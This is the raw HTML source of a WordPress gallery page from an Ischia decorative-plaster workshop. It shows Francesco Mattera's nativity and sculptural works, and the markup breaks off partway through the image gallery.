

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.matterastucchi.it/opere-e-creazioni/
body_size: 8444
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Opere e Creazioni (NEW) | Mattera Stucchi - Ischia</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.matterastucchi.it/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.matterastucchi.it/wp-content/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	
	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.3.11.4 by Michael Torbert of Semper Fi Web Design[299,356] -->
<meta name="description"  content="In questa pagina sono raccolte le opere di Francesco Mattera che si rifanno all'arte plastica e presepiale soprattutto. In primo piano le novità del Natale" />

<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//www.matterastucchi.it' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mattera Stucchi - Ischia &raquo; Feed" href="http://www.matterastucchi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mattera Stucchi - Ischia &raquo; Feed dei commenti" href="http://www.matterastucchi.it/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.matterastucchi.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.matterastucchi.it/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.matterastucchi.it/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.matterastucchi.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://www.matterastucchi.it/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.matterastucchi.it/wp-content/themes/twentythirteen/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='http://www.matterastucchi.it/wp-content/themes/twentythirteen/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css' href='http://www.matterastucchi.it/wp-content/themes/twentythirteen/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.matterastucchi.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.matterastucchi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.matterastucchi.it/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.8' id='fancybox-js'></script>
<link rel="https://api.w.org/" href="http://www.matterastucchi.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.matterastucchi.it/wp-json/wp/v2/pages/379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.matterastucchi.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.matterastucchi.it/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://www.matterastucchi.it/opere-e-creazioni/" />
<link rel='shortlink' href='http://www.matterastucchi.it/?p=379' />
<link rel="alternate" type="application/json+oembed" href="http://www.matterastucchi.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.matterastucchi.it%2Fopere-e-creazioni%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.matterastucchi.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.matterastucchi.it%2Fopere-e-creazioni%2F&#038;format=xml" />

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->
	<style type="text/css" id="twentythirteen-header-css">
			.site-header {
			background: url(http://www.matterastucchi.it/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
			background-size: 1600px auto;
		}
		</style>
	</head>

<body class="page-template-default page page-id-379 single-author sidebar">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="http://www.matterastucchi.it/" title="Mattera Stucchi &#8211; Ischia" rel="home">
				<h1 class="site-title">Mattera Stucchi &#8211; Ischia</h1>
				<h2 class="site-description">Stucchi Decorativi, Controsoffittature artistiche in Cartongesso &#8211; Azienda artigianale ad Ischia</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<h3 class="menu-toggle">Menu</h3>
					<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>
					<div class="nav-menu"><ul>
<li class="page_item page-item-4"><a href="http://www.matterastucchi.it/lazienda/">L&#8217;Azienda</a></li>
<li class="page_item page-item-379 current_page_item"><a href="http://www.matterastucchi.it/opere-e-creazioni/" aria-current="page">Opere e Creazioni (NEW)</a></li>
<li class="page_item page-item-6"><a href="http://www.matterastucchi.it/storia-e-formazione-artistica/">Formazione e Storia</a></li>
<li class="page_item page-item-13 page_item_has_children"><a href="http://www.matterastucchi.it/i-nostri-prodotti-e-servizi/">I Nostri Prodotti e Servizi</a>
<ul class='children'>
	<li class="page_item page-item-337"><a href="http://www.matterastucchi.it/i-nostri-prodotti-e-servizi/lavorazioni-a-calce/">Lavorazioni a Calce</a></li>
	<li class="page_item page-item-71"><a href="http://www.matterastucchi.it/i-nostri-prodotti-e-servizi/pareti-e-contropareti/">Pareti e Contropareti</a></li>
	<li class="page_item page-item-58"><a href="http://www.matterastucchi.it/i-nostri-prodotti-e-servizi/soffitti-e-controsoffitti/">Soffitti e Controsoffitti</a></li>
	<li class="page_item page-item-302"><a href="http://www.matterastucchi.it/i-nostri-prodotti-e-servizi/stuccomarmo/">Stuccomarmo</a></li>
	<li class="page_item page-item-60"><a href="http://www.matterastucchi.it/i-nostri-prodotti-e-servizi/cornici-in-gesso-e-cornicioni/">Cornici</a></li>
	<li class="page_item page-item-62"><a href="http://www.matterastucchi.it/i-nostri-prodotti-e-servizi/restauro/">Restauro</a></li>
	<li class="page_item page-item-64"><a href="http://www.matterastucchi.it/i-nostri-prodotti-e-servizi/colonne-e-tornitura/">Colonne e Capitelli</a></li>
	<li class="page_item page-item-66"><a href="http://www.matterastucchi.it/i-nostri-prodotti-e-servizi/stemmi-araldici-in-gesso/">Araldica e Decorazioni</a></li>
</ul>
</li>
<li class="page_item page-item-8"><a href="http://www.matterastucchi.it/i-materiali/">I Materiali</a></li>
<li class="page_item page-item-10"><a href="http://www.matterastucchi.it/il-processo-di-lavorazione/">Il Processo di Lavorazione</a></li>
<li class="page_item page-item-251"><a href="http://www.matterastucchi.it/curiosita/">&#8220;Curiosità&#8221;</a></li>
<li class="page_item page-item-12"><a href="http://www.matterastucchi.it/dove-siamocontatti/">Dove Siamo/Contatti</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="http://www.matterastucchi.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				<article id="post-379" class="post-379 page type-page status-publish hentry">
					<header class="entry-header">
						
						<h1 class="entry-title">Opere e Creazioni (NEW)</h1>
					</header><!-- .entry-header -->

					<div class="entry-content">
						<p>In questa pagina sono raccolte le opere di Francesco Mattera che si rifanno all&#8217;arte plastica e presepiale soprattutto.</p>
<p>In primo piano le novità del Natale 2011 esposte alla mostra di arte presepiale di Casamicciola Terme.</p>
<div id='gallery-1' class='gallery galleryid-379 gallery-columns-5 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_0574.jpg'><img width="100" height="100" src="http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_0574-100x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_0555.jpg'><img width="100" height="100" src="http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_0555-100x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_0542.jpg'><img width="100" height="100" src="http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_0542-100x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_0537.jpg'><img width="100" height="100" src="http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_0537-100x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_0517.jpg'><img width="100" height="100" src="http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_0517-100x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_0512.jpg'><img width="100" height="100" src="http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_0512-100x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_0493.jpg'><img width="100" height="100" src="http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_0493-100x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_0489.jpg'><img width="100" height="100" src="http://www.matterastucchi.it/wp-content/uploads/2010/12/DSC_0489-100x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.matterastucchi.it/wp-content/uploads/2010/12/nativita.jpg'><img width="100" height="100" src="http://www.matterastucchi.it/wp-content/uploads/2010/12/nativita-100x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.matterastucchi.it/wp-content/uploads/2010/12/DSCN4486-natività-2010-pezzi-unici-con-vestitura-tipica-palestinese-esposti-a-Forio-dischia.jpg'><img width="100" height="100" src="http://www.matterastucchi.it/wp-content/uploads/2010/12/DSCN4486-natività-2010-pezzi-unici-con-vestitura-tipica-palestinese-esposti-a-Forio-dischia-100x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='http://www.matterastucchi.it/wp-content/uploads/2010/12/DSCN4444-madonna-delladdolorata-con-corona-e-cuore-con-sette-spade-in-argento-antico-pezzo-unico.jpg'><img width="100" height="100" src="http://www.matterastucchi.it/wp-content/uploads/2010/12/DSCN4444-madonna-delladdolorata-con-corona-e-cuore-con-sette-spade-in-argento-antico-pezzo-unico-100x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.matterastucchi.it/wp-content/uploads/2010/12/DSCN4430-cherubino.jpg'><img width="100" height="100" src="http://www.matterastucchi.it/wp-content/uploads/2010/12/DSCN4430-cherubino-100x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.matterastucchi.it/wp-content/uploads/2010/12/DSCN4378-mezzobusto-alla-memoria-di-luigi-monti.jpg'><img width="100" height="100" src="http://www.matterastucchi.it/wp-content/uploads/2010/12/DSCN4378-mezzobusto-alla-memoria-di-luigi-monti-100x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
